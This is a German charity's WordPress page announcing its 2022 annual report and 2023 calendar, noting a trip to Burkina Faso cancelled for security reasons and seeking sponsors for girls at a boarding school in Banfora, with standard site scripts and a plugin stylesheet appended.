	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></div>        	</div><!-- .wrapper -->
        </nav><!-- .nav-secondary -->

<div id="header-featured-image">
					<div class="wrapper"><a title="" href="http://solidaritaetskreis-westafrika.de" target="_self"><img class="wp-post-image" alt="" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/cropped-BannerFIX_HG-deutsch.png" /></a></div><!-- .wrapper -->
				</div><!-- #header-featured-image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-771" class="post-771 post type-post status-publish format-standard hentry category-neuigkeiten category-nouvelles">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Jahresbericht 2022 und Kalender 2023</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://solidaritaetskreis-westafrika.de/jahresbericht-2022-und-kalender-2023" rel="bookmark"><time class="entry-date published" datetime="2022-11-23T05:12:31+00:00">November 23, 2022</time><time class="updated" datetime="2022-11-23T05:57:59+00:00">November 23, 2022</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor</span><a class="url fn n" href="http://solidaritaetskreis-westafrika.de/author/solidaritaetskreis">Solidaritaetskreis</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<div id="attachment_774" style="width: 160px" class="wp-caption alignleft"><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht-2022-view.pdf" target="_blank" rel="noopener"><img decoding="async" aria-describedby="caption-attachment-774" class="wp-image-774 size-thumbnail" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-150x150.jpg" alt="Jahresbericht 2022" width="150" height="150" srcset="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-150x150.jpg 150w, http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-300x300.jpg 300w, http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-774" class="wp-caption-text">Jahresbericht 2022</p></div>
<div id="attachment_775" style="width: 160px" class="wp-caption alignleft"><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender-ASAO-2023-view.pdf" target="_blank" rel="noopener"><img decoding="async" aria-describedby="caption-attachment-775" class="wp-image-775 size-thumbnail" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-150x150.jpg" alt="Kalender 2023" width="150" height="150" srcset="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-150x150.jpg 150w, http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-300x300.jpg 300w, http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-775" class="wp-caption-text">Kalender 2023</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Sie können sich gerne unseren Jahresbericht 2022 und auch unseren Jahreskalender 2023 mit den wunderschönen Fotos anschauen. Falls Sie ein gedrucktes Exemplar haben möchten, fordern Sie es bitte per Mail bei <a href="mailto:info@solidaritaetskreis.de">info@solidaritaetskreis.de</a> an. Die Sicherheitslage in Burkina Faso hat sich so verschlechtert, dass wir unsere geplante Rundreise vom 7. -22. Januar 2023 nicht wie geplant durchführen können. Wir suchen für 6 Mädchen im Internat Foyer Sainte Monique in Banfora noch Paten. Eine&nbsp; Patenschaft kostet pro Jahr 360 Euro und kann jederzeit niedergelegt werden. Sollten Sie Interesse an der Übernahme einer Patenschaft haben, melden Sie sich.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a>, <a href="http://solidaritaetskreis-westafrika.de/category/nouvelles" rel="category tag">Nouvelles</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://solidaritaetskreis-westafrika.de/mitgliederversammlung-des-solidaritaetskreises-westafrika-e-v" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Vorheriger</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Mitgliederversammlung des Solidaritätskreises Westafrika e.V.</span></a></div><div class="nav-next"><a href="http://solidaritaetskreis-westafrika.de/projektbesichtigungsreise-2023" rel="next"><span class="meta-nav" aria-hidden="true">Nächster &rarr;</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Projektbesichtigungsreise 2023</span></a></div></div>
	</nav>	
	</main><!-- #main -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="supplementary" class="one">
    <div class="wrapper">
        
        
                <div id="third" class="widget-area" role="complementary">
            <section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-unten-container"><ul id="menu-unten" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129"><a href="http://solidaritaetskreis-westafrika.de/impressum">Impressum</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-130"><a href="http://solidaritaetskreis-westafrika.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search -->        </div><!-- #third .widget-area -->
            </div> <!-- .wrapper -->
</div><!-- #supplementary -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2026 <a href="https://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a>. Alle Rechte vorbehalten. </div>

    			<div id="footer-right-content" class="powered">Catch Base&nbsp;von&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="font-awesome"><span class="screen-reader-text">Nach oben scrollen</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-216"><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="http://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="http://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="http://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="http://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-header-left-nav --><nav id="mobile-header-right-nav" class="mobile-menu" role="navigation"><ul id="header-right-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-244"><a href="http://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="http://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="http://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></nav><!-- #mobile-header-right-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/navigation.min.js?ver=20120206" id="catchbase-navigation-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/skip-link-focus-fix.min.js?ver=20130115" id="catchbase-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-scrollup.min.js?ver=20072014" id="catchbase-scrollup-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://solidaritaetskreis-westafrika.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/css/welcome-panel.css?ver=5.0.0
body_size: 1251
content:
div.oneandone-setup-panel {
  border-color: #E5E5E5;
  border-style: solid;
  border-width: 1px;
  padding: 0 15px 100px;
  min-height: 190px;
}
div.oneandone-setup-panel_second {
  border-color: #E5E5E5;
  border-style: solid;
  border-width: 1px;
  padding: 0 15px 10px;
}
div.oneandone-update-panel {
  border-color: #E5E5E5;
  border-style: solid;
  border-width: 1px;
  padding: 0 15px 20px;
  min-height: 100px;
}
div.oneandone-setup-panel h3 {
  background-size: auto 100%;
  margin: 1.33em 0 0;
}
div.oneandone-setup-panel .one-and-one-logo {
  position: absolute;
  top: 7px;
  right: 7px;
}
#oneandone-welcome-panel-dismiss {
  cursor: pointer;
  margin-top: 0;
  line-height: 44px;
}
.oneandone-setup-links {
  margin-top: 20px;
}
#oneandone-welcome-panel .panel-float-box {
  float: left;
  width: 33%;
}
#oneandone-welcome-panel .panel-float-box ul {
  line-height: 16px;
}
#oneandone-welcome-panel .panel-float-box.first {
  width: 30%;
}
#oneandone-welcome-panel .panel-float-box.last {
  width: 35%;
}
#oneandone-welcome-panel .panel-float-box.last .button {
  width: 270px;
  min-width: 250px;
  margin-bottom: 10px;
}
#oneandone-welcome-panel .panel-float-box.last a.button {
  text-align: center;
}
#oneandone-welcome-panel .button.oneandone-welcome-panel-get-started {
  margin-top: 0;
  margin-right: 15px;
}
@media only screen and (max-width: 1450px) {
  #oneandone-welcome-panel .panel-float-box {
    width: 35%;
  }
  #oneandone-welcome-panel .panel-float-box.last {
    width: 33%;
  }
  #oneandone-welcome-panel .panel-float-box.last .button {
    min-width: inherit;
  }
}
@media only screen and (max-width: 1250px) {
  #oneandone-welcome-panel .panel-float-box {
    width: 50%;
  }
  #oneandone-welcome-panel .panel-float-box.first {
    width: 100%;
  }
}
@media only screen and (max-width: 650px) {
  #oneandone-welcome-panel .panel-float-box {
    width: 100%;
  }
}
.one-and-one-info-box {
  border-color: #E5E5E5;
  padding: 7px 90px 7px 15px;
  margin: 15px 0px 15px 0;
  background: #FFFFFF;
  min-height: 100px;
}
.one-and-one-info-box-button {
  position: absolute;
  top: 100px;
  left: 20px;
}
.one-and-one-info-box-description {
  position: absolute;
  top: 115px;
  left: 240px;
  font-size: 1.2em;
}
#oneandone-welcome-panel div.welcome-panel-content {
  max-width: 100%;
}
#oneandone-welcome-panel div.update-panel-content {
  max-width: 100%;
}
#oneandone-welcome-panel div.update-panel-first {
  width: 80%;
  padding: 32px 0px 0px 2px;
  font-size: 1.2em;
}
@media only screen and (min-width: 783px) {
  .oneandone-setup-image {
    background-image: url("../images/WelcomeImage.png");
    background-repeat: no-repeat;
    background-size: 274px auto;
    float: left;
    height: 224px;
    margin: 20px 20px 20px 0;
    position: absolute;
    width: 274px;
  }
  img.oneandone-setup-image-logo {
    height: 40px;
    position: absolute;
    right: 20px;
    top: 20px;
  }
  .oneandone-setup-image.margin-bottom {
    margin-bottom: 80px;
  }
  #oneandone-welcome-panel .oneandone-setup-message {
    padding-left: 290px;
  }
  #oneandone-welcome-panel .oneandone-setup-message.logo-right {
    padding-left: 0;
  }
  #oneandone-welcome-panel .oneandone-setup-message.logo-right table tr td {
    vertical-align: middle;
    padding: 0 0 0 15px;
    overflow: hidden;
  }
  #oneandone-welcome-panel .oneandone-setup-message.logo-right table tr td img {
    margin: 0 0 -12px 0;
  }
}
/* Menu */
a.menu-top.toplevel_page_1and1-wordpress-wizard .dashicons-before {
  background-image: url('../images/assistant-dashicon.png');
  background-position: center 7px;
  background-repeat: no-repeat;
}
a.menu-top.toplevel_page_1and1-wordpress-wizard:hover .dashicons-before {
  background-position: center -33px;
}
a.menu-top.toplevel_page_1and1-wordpress-wizard.current .dashicons-before {
  background-position: center -73px;
}
#wp-admin-bar-1and1-wordpress-wizard .ab-item .ab-icon:before {
  transition: none;
  background-image: url('../images/assistant-dashicon.png');
  background-position: center 4px !important;
  background-repeat: no-repeat;
  background-size: 16px;
  content: "";
  display: block;
  height: 20px;
  width: 20px;
}
#wp-admin-bar-1and1-wordpress-wizard.current a.ab-item {
  color: #00b9eb;
  background: #32373c none;
}
#wp-admin-bar-1and1-wordpress-wizard.current a.ab-item .ab-label {
  color: #00b9eb;
}
#wp-admin-bar-1and1-wordpress-wizard.current .ab-item .ab-icon:before,
#wp-admin-bar-1and1-wordpress-wizard:hover .ab-item .ab-icon:before {
  background-position: center -28px !important;
}
